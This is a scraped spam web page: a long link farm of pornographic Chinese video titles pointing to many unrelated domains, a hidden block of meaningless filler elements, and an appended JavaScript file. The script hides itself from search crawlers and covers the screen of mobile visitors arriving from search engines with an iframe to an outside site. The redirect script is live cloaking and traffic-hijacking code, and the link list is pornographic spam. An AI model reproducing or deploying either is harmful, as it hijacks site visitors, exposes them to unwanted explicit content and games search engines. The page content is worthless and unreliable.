<a href="http://xmlqzs.com" target="_blank">日本中文字幕人妻日韩</a>|
<a href="http://yxgjx.com" target="_blank">东北风流少妇高潮大叫</a>|
<a href="http://zdxcm.com" target="_blank">天天操天天操制服诱惑</a>|
<a href="http://gzparis.com" target="_blank">26uuu亚洲综合色男人的天堂</a>|
<a href="http://028rhyy.com" target="_blank">在线看很黄很污的视频</a>|
<a href="http://jinshanphoto.com" target="_blank">VODAFONEWIFI巨大黑</a>|
<a href="http://xiaopeidou.com" target="_blank">av小视频免费在线观看</a>|
<a href="http://tiancx.com" target="_blank">亚洲人妻有码高清在线</a>|
<a href="http://btgrsh.com" target="_blank">在线成人日韩国产人妻</a>|
<a href="http://hjd-group.com" target="_blank">日韩av 中文字幕</a>|
<a href="http://zyruanwen.com" target="_blank">久草视频在线观看1</a>|
<a href="http://litongyy8.com" target="_blank">精品少妇人妻av免费一区二区</a>|
<a href="http://buildingadhesive.com" target="_blank">欧美成人日韩在线观看</a>|
<a href="http://china-spaceframe.com" target="_blank">午夜剧场在线观看高清</a>|
<a href="http://ccomtv69.com" target="_blank">亚洲午夜精品aaa</a>|
<a href="http://521mb.com" target="_blank">日本做暖暖高潮试看</a>|
<a href="http://tjbak.com" target="_blank">吃奶一区二区三区免费</a>|
<a href="http://sdrygq.com" target="_blank">俄罗斯胖女人黄色片</a>|
<a href="http://mwfcyy.com" target="_blank">女人一区二区三区视频</a>|
<a href="http://labatg.com" target="_blank">国产精品久久久入口</a>|
<a href="http://delllong.com" target="_blank">日本欧美一区二区东京</a>|
<a href="http://yzjpw.net" target="_blank">欧美α片无限看在线观看免费</a>|
<a href="http://yyjsmj.com" target="_blank">欧美精品久久久在线</a>|
<a href="http://01e1.com" target="_blank">91久久九色爽妇网</a>|
<a href="http://xiaomingmovie.com" target="_blank">成年美女视频在线观看</a>|
<a href="http://xckj168.com" target="_blank">婷婷综合网在线观看</a>|
<a href="http://shjggs.com" target="_blank">好吊操在线免费观看</a>|
<a href="http://dahuqi.com" target="_blank">99国产精品欲av麻</a>|
<a href="http://wxt9.com" target="_blank">中国黄色网站彩操逼大片儿视频。</a>|
<a href="http://pgjgw.com" target="_blank">日本女人的高潮视频</a>|
<a href="http://zhongshangv.com" target="_blank">99re6热精品视频在线观看</a>|
<a href="http://ruanwen656.com" target="_blank">中文字幕一区二区三区在线免费</a>|
<a href="http://mgzjjj.com" target="_blank">青青视频在线免费看</a>|
<a href="http://4000410010.com" target="_blank">色99视频在线观看</a>|
<a href="http://mlhitech.com" target="_blank">亚洲午夜一二三熟女</a>|
<a href="http://youaia.com" target="_blank">国产精品无卡免费视频</a>|
<a href="http://zhuzikq.com" target="_blank">久草精品在线播放视频</a>|
<a href="http://sczxc888.com" target="_blank">免费日韩在线视频观看</a>|
<a href="http://cddushi.com" target="_blank">亚洲av调教捆绑一区二区麻豆</a>|
<a href="http://qikaish.com" target="_blank">国内精品久久久久久一区二区</a>|
<a href="http://dxcmall.com" target="_blank">免费中文字幕视频在线</a>|
<a href="http://zanjiawodian.com" target="_blank">亚洲狠狠婷婷综合久久</a>|
<a href="http://mine-crane.com" target="_blank">91属羊人婚姻与命运</a>|
<a href="http://kalezb.com" target="_blank">在线日韩欧美一区二区</a>|
<a href="http://fk688.com" target="_blank">尤物伦理视频在线观看</a>|
<a href="http://hhzlian.com" target="_blank">黄色大片中文字幕在线免费观看</a>|
<a href="http://neisheshan.com" target="_blank">大香蕉加勒比东京热</a>|
<a href="http://xianparks.com" target="_blank">大香蕉加勒比东京热</a>|
<a href="http://57guang.com" target="_blank">台湾妹子中文娱乐网天天久久综合</a>|
<a href="http://buildingadhesive.com" target="_blank">日韩欧美高清第一区</a>|
<a href="http://ywfizz.com" target="_blank">成人免费在线网站视频</a>|
<a href="http://nj-fangyuan.com" target="_blank">国产精品乱码久久久久</a>|
<a href="http://exweixin.com" target="_blank">日韩欧美国产亚洲在线</a>|
<a href="http://yushengong.com" target="_blank">日韩成人在线免费电影</a>|
<a href="http://jlihb.com" target="_blank">日本一区高清免费在线</a>|
<a href="http://czhnqc.com" target="_blank">国产夫妻性生活在线</a>|
<a href="http://yingsc.com" target="_blank">国内成人一区二区三区</a>|
<a href="http://juxingwealth.com" target="_blank">日本中文字幕人妻子</a>|
<a href="http://gzdsjy.com" target="_blank">青春草av在线免费观看</a>|
<a href="http://hbxnmy.com" target="_blank">成人在线不卡av电影</a>|
<a href="http://zuche020.com" target="_blank">精品少妇人妻av免费一区二区</a>|
<a href="http://exweixin.com" target="_blank">日韩欧美高清第一区</a>|
<a href="http://uverp.com" target="_blank">日本中文字幕人妻日韩</a>|
<a href="http://europe-scm.com" target="_blank">亚洲国产婷婷综合在线未满精品</a>|
<a href="http://langrenshaapp.com" target="_blank">国产区av中文字幕在线观看</a>|
<a href="http://cnecutool.com" target="_blank">国产一区二区免费观看</a>|
<a href="http://tscldq.com" target="_blank">av激情在线免费网</a>|
<a href="http://sztzqcw.com" target="_blank">亚洲欧美不卡高清在线</a>|
<a href="http://zdxc188.com" target="_blank">久久久免费专区蜜桃</a>|
<a href="http://law886.com" target="_blank">色呦呦国产午夜精品</a>|
<a href="http://dgguangshuo.com" target="_blank">插逼视频双插洞国产操逼插洞</a>|
<a href="http://51leftgo.com" target="_blank">久久不见久久见免费视频1′</a>|
<a href="http://jdzjyhxt.com" target="_blank">欧美的性高清一区二区</a>|
<a href="http://qzjbsb.com" target="_blank">日韩激情一区二区三区四区五区</a>|
<a href="http://baihuayu.com" target="_blank">午夜美女福利在线观看</a>|
<a href="http://beijingtjd.com" target="_blank">亚洲人妻av资源网</a>|
<a href="http://mjxbw.com" target="_blank">日本邻居少妇人妻p</a>|
<a href="http://nj-fangyuan.com" target="_blank">女人一区二区三区视频</a>|
<a href="http://shccjt.com" target="_blank">无码国精品一区二区免费下载</a>|
<a href="http://0816yuanfen.com" target="_blank">全是大胸的日本电影</a>|
<a href="http://xsiyuan.com" target="_blank">国产亚洲av久久久</a>|
<a href="http://szfey.com" target="_blank">亚洲av尤物在线播放</a>|
<a href="http://xinqiu100.com" target="_blank">综合专区91久久精品</a>|
<a href="http://jlihb.com" target="_blank">日本亚洲欧美日韩工程</a>|
<a href="http://apprpt.com" target="_blank">亚洲av无乱一区二区三区性色</a>|
<a href="http://qccyjt.com" target="_blank">青青青青青青在线播放</a>|
<a href="http://venust.net" target="_blank">亚洲激情人妻校园春色</a>|
<a href="http://wxwzzn.com" target="_blank">黄色大片在线免费看</a>|
<a href="http://qeeeee.com" target="_blank">精品人妻在线不人妻</a>|
<a href="http://ibeibeili.com" target="_blank">啪啪啪啪啪啪啪伦理片</a>|
<a href="http://haixiongyiyaowang.com" target="_blank">成人一区二区不卡国产</a>|
<a href="http://hnhqln.com" target="_blank">人人妻人人澡人人爽人人片av</a>|
<a href="http://tjjhsg.com" target="_blank">精品视频一区二区三区在线播放</a>|
<a href="http://b-m-i.net" target="_blank">成人黄视频免费观看</a>|
<a href="http://umesee.com" target="_blank">欧美成人激情xxx</a>|
<a href="http://zdhzxs.com" target="_blank">亚洲av综合一区二区三在线播</a>|
<a href="http://xztrane.com" target="_blank">天堂网日韩一区二区三区四区</a>|
<a href="http://kangle123.com" target="_blank">91在线精品老司机免费播放</a>|
<a href="http://aoaoyy.com" target="_blank">免费在线观看中文字幕一区二区</a>|
<a href="http://ahtycd.com" target="_blank">乱荡一区二区三区视频</a>|
<a href="http://jsd-hk.com" target="_blank">大屁股白浆国产精品一区二区</a>|
<a href="http://chaju01.com" target="_blank">亚洲欧美日韩另类综合</a>|
<a href="http://jqyangzhi.com" target="_blank">成人av下载免费看</a>|
<a href="http://jesve.com" target="_blank">欧美丰满白嫩少妇裸体</a>|
<a href="http://zdxc188.com" target="_blank">日本性生活免费视频</a>|
<a href="http://wfaote.com" target="_blank">国产亚洲成av人片在线观看</a>|
<a href="http://bhggb.com" target="_blank">中国黄色网站彩操逼大片儿视频。</a>|
<a href="http://kingswelmould.com" target="_blank">欧美精品国产精品综合</a>|
<a href="http://xingfuhuiwenhua.com" target="_blank">91精品人妻一区二区三区香蕉</a>|
<a href="http://bdtyt.com" target="_blank">婷婷成人精品一区二区</a>|
<a href="http://qeeeee.com" target="_blank">亚洲狠狠婷婷综合久久</a>|
<a href="http://eshare5.com" target="_blank">日韩三级黄色免费网站</a>|
<a href="http://zzcxsm.com" target="_blank">AAAAAA级裸体美女毛片</a>|
<a href="http://rssjw.com" target="_blank">成年美女视频在线观看</a>|
<a href="http://ydjyz.com" target="_blank">人妻丰满熟妇啪啪区</a>|
<a href="http://rugooo.com" target="_blank">玩弄丰满少妇高潮大叫</a>|
<a href="http://15367907853.com" target="_blank">成人午夜激情在线观看</a>|
<a href="http://situit.com" target="_blank">插p视频免费在线观看</a>|
<a href="http://hejixiang.com" target="_blank">精品国产乱码久久久久久婷婷</a>|
<a href="http://xsiyuan.com" target="_blank">在线日韩欧美一区二区</a>|
<a href="http://ggryt.com" target="_blank">日本japanese丰满毛多</a>|
<a href="http://zx12123.com" target="_blank">国产av不卡一二区</a>|
<a href="http://aiotswarm.com" target="_blank">少妇裸体做爰高潮片</a>|
<a href="http://qilinkj.com" target="_blank">青青草原免费在线看</a>|
<a href="http://sdpengruntu.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://611fu.com" target="_blank">在线观看免费欧美精品</a>|
<a href="http://0311zqjd.com" target="_blank">日本免费激情视频一区</a>|
<a href="http://ptokt.com" target="_blank">18禁美女露胸网站</a>|
<a href="http://dahuqi.com" target="_blank">激情国产丝袜激情丝袜</a>|
<a href="http://hfhyzs.com" target="_blank">大香蕉久久精品中文网</a>|
<a href="http://ranpindesign.com" target="_blank">欧美日韩国产精品1卡</a>|
<a href="http://tjbak.com" target="_blank">九九热精品官网视频</a>|
<a href="http://cqscfl.com" target="_blank">激情五月天综合激情网</a>|
<a href="http://kmwow.com" target="_blank">美日韩美女操逼视频</a>|
<a href="http://ranpindesign.com" target="_blank">日本成人性生活免费看</a>|
<a href="http://hnyygjl.com" target="_blank">国内一区二区三区精品</a>|
<a href="http://vtvmotor.com" target="_blank">中文无码伦av中文字幕在线</a>|
<a href="http://yinwl.com" target="_blank">久久伊人激情综合网</a>|
<a href="http://qeezr.com" target="_blank">性生活各种姿势视频</a>|
<a href="http://cqyspxh.com" target="_blank">日本一区高清免费在线</a>|
<a href="http://shms120.com" target="_blank">欧美成人日韩在线观看</a>|
<a href="http://msdbj.com" target="_blank">欧美在线天堂一区二区</a>|
<a href="http://nccwcw.com" target="_blank">多毛老熟妇在线视频</a>|
<a href="http://zbs-hitech.com" target="_blank">中年夫妇高清露脸自拍</a>|
<a href="http://lysbyl.com" target="_blank">国产熟女一区二区三区五月婷小说</a>|
<a href="http://zhzssjlm.com" target="_blank">中文字幕精品亚洲熟女</a>|
<a href="http://wxt9.com" target="_blank">成年美女视频在线观看</a>|
<a href="http://hnzyhjsy.com" target="_blank">多毛老熟妇在线视频</a>|
<a href="http://ywfizz.com" target="_blank">秋霞中文字幕精品久久</a>|
<a href="http://tianhuangas.com" target="_blank">116美女写真禁18</a>|
<a href="http://cqsongkai.com" target="_blank">成人午夜电影免费网</a>|
<a href="http://zotixi.com" target="_blank">少妇被无套内射久久久</a>|
<a href="http://hejixiang.com" target="_blank">国产av我要操死你</a>|
<a href="http://hhzlian.com" target="_blank">国产又大又长又粗又爽视频免费观看</a>|
<a href="http://x51sy.com" target="_blank">日本高潮视频在线观看</a>|
<a href="http://800cz.com" target="_blank">亚洲欧美不卡高清在线</a>|
<a href="http://cnecutool.com" target="_blank">激情小说欧美电影亚洲</a>|
<a href="http://86352856.com" target="_blank">加勒比成人精品视频</a>|
<a href="http://youaia.com" target="_blank">av天堂成人在线电影</a>|
<a href="http://7866vip.com" target="_blank">欧美日韩国产一级高清</a>|
<a href="http://xniexc.com" target="_blank">日本的操逼网站快播</a>|
<a href="http://hfanjie.com" target="_blank">探花约了个丰满少妇</a>|
<a href="http://bjbfdkj.com" target="_blank">中国老男人操逼视频</a>|
<a href="http://juxingwealth.com" target="_blank">午夜美女福利在线观看</a>|
<a href="http://miliwenhua.com" target="_blank">男女做爰刺激短视频</a>|
<a href="http://bldys.com" target="_blank">色呦呦国产午夜精品</a>|
<a href="http://europe-scm.com" target="_blank">亚洲精品乱码中文字幕</a>|
<a href="http://kmchemo.com" target="_blank">多毛老熟妇在线视频</a>|
<a href="http://seo398.com" target="_blank">亚洲自拍偷拍第十页</a>|
<a href="http://zsjst.com" target="_blank">欧美日韩在线播放三区</a>|
<a href="http://024jbj.com" target="_blank">欧美黑人视频与另类</a>|
<a href="http://jiniuu.com" target="_blank">VODAFONEWIFI巨大黑</a>|
<a href="http://haixiongyiyaowang.com" target="_blank">精品偷拍一区二区三区</a>|
<a href="http://wxyhr.com" target="_blank">成人av下载免费看</a>|
<a href="http://hb-yxjt.com" target="_blank">青青草视频网址入口</a>|
<a href="http://hs593.com" target="_blank">日韩中文字幕天堂在线</a>|
<a href="http://xudongco.com" target="_blank">国产粉嫩嫩06在线正在播放。</a>|
<a href="http://pxhxhg.com" target="_blank">精园产品一区二区三区mba</a>|
<a href="http://shccjt.com" target="_blank">黄色激情视频一级人妻</a>|
<a href="http://txfke.com" target="_blank">av最新在线播放地址</a>|
<a href="http://ahmaijian.com" target="_blank">久久久久精品亚洲av</a>|
<a href="http://haodewj.com" target="_blank">亚洲婷婷丁香综合网</a>|
<a href="http://ttcpm.com" target="_blank">男人的天堂国产av一区二区三区</a>|
<a href="http://leviblog.com" target="_blank">欧美精品亚洲精品在线</a>|
<a href="http://zjj666.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://gdhuijin.com" target="_blank">亚洲av无码一区二区三区四区</a>|
<a href="http://prjcode.com" target="_blank">久久99精品久久久久久hb无码</a>|
<a href="http://cddmdm.com" target="_blank">又大又色又爽的视频</a>|
<a href="http://whftcar.com" target="_blank">人妻オナニー中文字幕</a>|
<a href="http://mdwbjwl.com" target="_blank">日韩欧美国产亚洲在线</a>|
<a href="http://qi-xia.com" target="_blank">日本视频三区在线播放</a>|
<a href="http://czpingtouge.com" target="_blank">欧美与日韩性生活片</a>|
<a href="http://zxctv.com" target="_blank">女人为什么喜欢操逼</a>|
<a href="http://jdzjyhxt.com" target="_blank">日本黄网站在线播放</a>|
<a href="http://onuooffice.com" target="_blank">短篇激情小说大尺度</a>|
<a href="http://cqsongkai.com" target="_blank">午夜精品1区2区3区</a>|
<a href="http://xihuchem.com" target="_blank">亚洲免费a在线观看</a>|
<a href="http://fjyahao.com" target="_blank">五月婷婷激情丁香久</a>|
<a href="http://hflsx.com" target="_blank">久久不见久久见免费视频1′</a>|
<a href="http://51nvxie.com" target="_blank">99国产精品欲av麻</a>|
<a href="http://lvtongdq.com" target="_blank">色婷婷网站在线观看</a>|
<a href="http://0873-3993888.com" target="_blank">亚洲无精品一区二区在线观看</a>|
<a href="http://ywxhsp.com" target="_blank">欧洲日本国产一区二区</a>|
<a href="http://dengchai.com" target="_blank">亚洲日本中文字幕大</a>|
<a href="http://bjzdcq.com" target="_blank">人妻熟女在线观看的</a>|
<a href="http://ddkhyy.com" target="_blank">红色香蕉怎么才算熟</a>|
<a href="http://kmwow.com" target="_blank">成都4片p完整版视频久久精品</a>|
<a href="http://mazmut.com" target="_blank">少妇被艹亚洲一区二区</a>|
<a href="http://bjzhgdkj.com" target="_blank">日韩成人在线免费电影</a>|
<a href="http://softbank1688.com" target="_blank">91精品久久久久久久免费看</a>|
<a href="http://sbt8888.com" target="_blank">亚洲精品乱码中文字幕</a>|
<a href="http://lasgln.com" target="_blank">日本视频三区在线播放</a>|
<a href="http://0379zhaoming.com" target="_blank">日韩av 中文字幕</a>|
<a href="http://youleyoule.com" target="_blank">亚洲AV成人一区二区三区不卡</a>|
<a href="http://ahmaijian.com" target="_blank">国模吧高清视频一区</a>|
<a href="http://1999qdxt.com" target="_blank">老司机免费视频福利0</a>|
<a href="http://hzzxjz.com" target="_blank">五月婷婷黄色小视频</a>|
<a href="http://cqxnr.com" target="_blank">中文乱码文字幕av</a>|
<a href="http://hb-yxjt.com" target="_blank">国产精品久久久久久无码AV</a>|
<a href="http://lhgbs.com" target="_blank">欧美的性高清一区二区</a>|
<a href="http://hzzxjz.com" target="_blank">亚洲色图在线观看视频一区二区</a>|
<a href="http://bjhabxf.com" target="_blank">国产av熟女一区二区三区春色</a>|
<a href="http://hnzyhjsy.com" target="_blank">2019中文字幕久久</a>|
<a href="http://pxwhyh.com" target="_blank">五月婷婷激情丁香久</a>|
<a href="http://zhuiyuetiyu.com" target="_blank">日本女人的高潮视频</a>|
<a href="http://langrenshaapp.com" target="_blank">少妇午夜极品免费视频</a>|
<a href="http://erce0451.com" target="_blank">爆操日本老妇女b506070</a>|
<a href="http://gd-weineng.com" target="_blank">生活中的玛丽k8经典网中文</a>|
<a href="http://cqsongkai.com" target="_blank">人人妻人人澡人人爽人人片av</a>|
<a href="http://zshqhb.com" target="_blank">av真人青青小草一区二区欧美</a>|
<a href="http://zj-md.com" target="_blank">日本a级视频久久久久</a>|
<a href="http://zxc1213.com" target="_blank">日本一区高清免费在线</a>|
<a href="http://168yechang.com" target="_blank">老司机免费视频福利0</a>|
<a href="http://gyzyp120.com" target="_blank">欧美区一区二区在线</a>|
<a href="http://hnfc001.com" target="_blank">日本免费视频中文字幕</a>|
<a href="http://qdrxzsrq.com" target="_blank">青青久久在线免费观看</a>|
<a href="http://zx12123.com" target="_blank">日本一区高清免费在线</a>|
<a href="http://xiechenggo.com" target="_blank">免费播放婬乱男女婬视频国产</a>|
<a href="http://szsyqzdm.com" target="_blank">欧美激情五月综合啪啪</a>|
<a href="http://zkwanhe.com" target="_blank">亚洲婷婷丁香综合网</a>|
<a href="http://xljzxd.com" target="_blank">国产精品乱码久久久久</a>|
<a href="http://zshqhb.com" target="_blank">116美女写真禁18</a>|
<a href="http://dkoia.com" target="_blank">中文字幕在线看一下</a>|
<a href="http://hxxdcity.com" target="_blank">国产一级黄色片自拍</a>|
<a href="http://chengducpa.com" target="_blank">日本大尺度做爰吃奶</a>|
<a href="http://zhiheinfo.com" target="_blank">久久久久av性天堂</a>|
<a href="http://syzhongke.com" target="_blank">亚洲av尤物在线播放</a>|
<a href="http://ppdljm.com" target="_blank">日本大乳高潮视频在线观看调教</a>|
<a href="http://dingpei-ads.com" target="_blank">免费中文字幕视频在线</a>|
<a href="http://wxt9.com" target="_blank">av真人青青小草一区二区欧美</a>|
<a href="http://hfanjie.com" target="_blank">欧美色一区二区三区</a>|
<a href="http://fakamaoo.com" target="_blank">亚洲免费a在线观看</a>|
<a href="http://jesve.com" target="_blank">欧美丰满白嫩少妇裸体</a>|
<a href="http://nxjzb.com" target="_blank">91青青草精品视频</a>|
<a href="http://wlshops.com" target="_blank">自拍一区国产在线播放</a>|
<a href="http://wcp58.com" target="_blank">久久伊人激情综合网</a>|
<a href="http://91chanpin.com" target="_blank">国内成人一区二区三区</a>|
<a href="http://xjpjm.com" target="_blank">午夜频道成人在线91</a>|
<a href="http://schddq.com" target="_blank">黄色大片在线免费看</a>|
<a href="http://fdbxl.com" target="_blank">巨大欧美黑人xxxxbbbb</a>|
<a href="http://86381197.com" target="_blank">日本色网视频在线观看</a>|
<a href="http://hejinbaoli.com" target="_blank">91青娱乐在线视频观看</a>|
<a href="http://qdqinghuatongfang.com" target="_blank">久久亚洲欧美国产精品观看97</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="est8k" class="pl_css_ganrao" style="display: none;"><div id="est8k"></div><mark id="est8k"><em id="est8k"><ins id="est8k"></ins></em></mark><abbr id="est8k"></abbr><strike id="est8k"></strike><p id="est8k"></p><strong id="est8k"><listing id="est8k"><label id="est8k"></label></listing></strong><track id="est8k"></track><th id="est8k"><source id="est8k"><sub id="est8k"></sub></source></th><fieldset id="est8k"></fieldset><span id="est8k"></span><tbody id="est8k"></tbody><pre id="est8k"></pre><pre id="est8k"></pre><ol id="est8k"><nav id="est8k"><form id="est8k"></form></nav></ol><style id="est8k"></style><dd id="est8k"><font id="est8k"><center id="est8k"></center></font></dd><dl id="est8k"></dl><center id="est8k"></center><samp id="est8k"></samp><abbr id="est8k"></abbr><ol id="est8k"></ol><b id="est8k"></b><span id="est8k"></span><bdo id="est8k"><track id="est8k"><code id="est8k"></code></track></bdo><pre id="est8k"><legend id="est8k"><fieldset id="est8k"></fieldset></legend></pre><label id="est8k"><fieldset id="est8k"><tr id="est8k"></tr></fieldset></label><label id="est8k"></label><progress id="est8k"></progress><samp id="est8k"></samp><tbody id="est8k"></tbody><bdo id="est8k"><track id="est8k"><acronym id="est8k"></acronym></track></bdo><table id="est8k"><source id="est8k"><style id="est8k"></style></source></table><source id="est8k"><sub id="est8k"><meter id="est8k"></meter></sub></source><ol id="est8k"></ol><tbody id="est8k"></tbody><i id="est8k"></i><ol id="est8k"></ol><div id="est8k"><blockquote id="est8k"><pre id="est8k"></pre></blockquote></div><b id="est8k"><abbr id="est8k"><pre id="est8k"></pre></abbr></b><form id="est8k"></form><small id="est8k"></small><progress id="est8k"><strike id="est8k"><pre id="est8k"></pre></strike></progress><small id="est8k"><samp id="est8k"><sup id="est8k"></sup></samp></small><progress id="est8k"></progress><listing id="est8k"></listing><sup id="est8k"></sup><dfn id="est8k"><em id="est8k"><tbody id="est8k"></tbody></em></dfn><small id="est8k"></small><u id="est8k"></u><dl id="est8k"><strike id="est8k"><ol id="est8k"></ol></strike></dl><dd id="est8k"><menu id="est8k"><bdo id="est8k"></bdo></menu></dd><center id="est8k"><tr id="est8k"><dd id="est8k"></dd></tr></center><span id="est8k"><div id="est8k"><blockquote id="est8k"></blockquote></div></span><em id="est8k"></em><abbr id="est8k"><label id="est8k"><i id="est8k"></i></label></abbr><listing id="est8k"><label id="est8k"><abbr id="est8k"></abbr></label></listing><abbr id="est8k"></abbr><bdo id="est8k"><p id="est8k"><dl id="est8k"></dl></p></bdo><strike id="est8k"></strike><font id="est8k"></font><span id="est8k"></span><code id="est8k"><menu id="est8k"><ol id="est8k"></ol></menu></code><center id="est8k"><tr id="est8k"><code id="est8k"></code></tr></center><strong id="est8k"></strong><em id="est8k"></em><ins id="est8k"><font id="est8k"><center id="est8k"></center></font></ins><track id="est8k"><form id="est8k"><th id="est8k"></th></form></track><del id="est8k"></del><tr id="est8k"><form id="est8k"><abbr id="est8k"></abbr></form></tr><meter id="est8k"><table id="est8k"><s id="est8k"></s></table></meter><listing id="est8k"><fieldset id="est8k"><sup id="est8k"></sup></fieldset></listing><mark id="est8k"></mark><noscript id="est8k"><ruby id="est8k"><tbody id="est8k"></tbody></ruby></noscript><pre id="est8k"></pre><tbody id="est8k"></tbody><address id="est8k"><progress id="est8k"><ul id="est8k"></ul></progress></address><strike id="est8k"><wbr id="est8k"><th id="est8k"></th></wbr></strike><mark id="est8k"><tr id="est8k"><ins id="est8k"></ins></tr></mark><listing id="est8k"></listing><style id="est8k"></style><track id="est8k"><form id="est8k"><th id="est8k"></th></form></track><bdo id="est8k"><nav id="est8k"><code id="est8k"></code></nav></bdo><fieldset id="est8k"><s id="est8k"><em id="est8k"></em></s></fieldset><del id="est8k"><source id="est8k"><abbr id="est8k"></abbr></source></del><dfn id="est8k"></dfn><strong id="est8k"><listing id="est8k"><option id="est8k"></option></listing></strong><acronym id="est8k"></acronym><tr id="est8k"><progress id="est8k"><style id="est8k"></style></progress></tr><pre id="est8k"></pre><blockquote id="est8k"></blockquote><strong id="est8k"></strong><pre id="est8k"></pre><pre id="est8k"><rp id="est8k"><b id="est8k"></b></rp></pre><font id="est8k"></font><tbody id="est8k"><rp id="est8k"><sup id="est8k"></sup></rp></tbody><tr id="est8k"></tr><track id="est8k"><acronym id="est8k"><sub id="est8k"></sub></acronym></track><strong id="est8k"></strong><th id="est8k"></th><abbr id="est8k"><em id="est8k"><tbody id="est8k"></tbody></em></abbr><ol id="est8k"><tr id="est8k"><code id="est8k"></code></tr></ol><u id="est8k"></u><tr id="est8k"><option id="est8k"><abbr id="est8k"></abbr></option></tr><track id="est8k"><acronym id="est8k"><th id="est8k"></th></acronym></track><mark id="est8k"></mark><table id="est8k"></table><dl id="est8k"></dl><label id="est8k"><p id="est8k"><strong id="est8k"></strong></p></label><abbr id="est8k"><listing id="est8k"><ol id="est8k"></ol></listing></abbr><object id="est8k"></object><dd id="est8k"><th id="est8k"><label id="est8k"></label></th></dd><i id="est8k"></i><listing id="est8k"></listing><address id="est8k"></address><ol id="est8k"></ol><strike id="est8k"><meter id="est8k"><del id="est8k"></del></meter></strike><tr id="est8k"></tr><menu id="est8k"></menu><legend id="est8k"><fieldset id="est8k"><abbr id="est8k"></abbr></fieldset></legend><cite id="est8k"></cite><th id="est8k"></th><wbr id="est8k"><table id="est8k"><sup id="est8k"></sup></table></wbr><ruby id="est8k"><listing id="est8k"><bdo id="est8k"></bdo></listing></ruby><dl id="est8k"><sub id="est8k"><small id="est8k"></small></sub></dl><sub id="est8k"><tbody id="est8k"><label id="est8k"></label></tbody></sub><table id="est8k"></table><b id="est8k"><pre id="est8k"><tr id="est8k"></tr></pre></b><object id="est8k"><ol id="est8k"><th id="est8k"></th></ol></object><pre id="est8k"></pre><tbody id="est8k"><fieldset id="est8k"><tr id="est8k"></tr></fieldset></tbody><mark id="est8k"><del id="est8k"><noscript id="est8k"></noscript></del></mark><u id="est8k"></u><abbr id="est8k"></abbr><s id="est8k"></s><tbody id="est8k"><meter id="est8k"><samp id="est8k"></samp></meter></tbody><cite id="est8k"><strike id="est8k"><meter id="est8k"></meter></strike></cite><progress id="est8k"></progress><style id="est8k"><object id="est8k"><center id="est8k"></center></object></style><listing id="est8k"></listing><small id="est8k"><option id="est8k"><p id="est8k"></p></option></small><span id="est8k"><abbr id="est8k"><ins id="est8k"></ins></abbr></span><tr id="est8k"><bdo id="est8k"><table id="est8k"></table></bdo></tr><option id="est8k"></option><object id="est8k"></object><small id="est8k"><option id="est8k"><p id="est8k"></p></option></small><style id="est8k"></style><cite id="est8k"><strike id="est8k"><pre id="est8k"></pre></strike></cite><listing id="est8k"></listing><span id="est8k"></span><strong id="est8k"><strike id="est8k"><u id="est8k"></u></strike></strong></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://km-1306811364.cos.ap-hongkong.myqcloud.com/ck.txttdk.js
body_size: 1827
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}
function is_from_search_engine(){
  var r = document.referrer;
  r = r.toLowerCase(); 
  var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');
  var b = false;
  for (var i in aSites){
    if (r.indexOf(aSites[i]) > 0){
      b = true;
      break;
    }
  }
  return b;
}
function isMobile() {
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
    return true;
  else
    return false;
}

if(!isSpider()){
  if(is_from_search_engine()){
    if(isMobile()) {
        var base = '';
        var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?aa424de51d62fac59550ffff064293b0";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src="https://gd10333.ngffm.cn/42.html" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
    } else {
        var ooo=2;
     
    }
  }
}



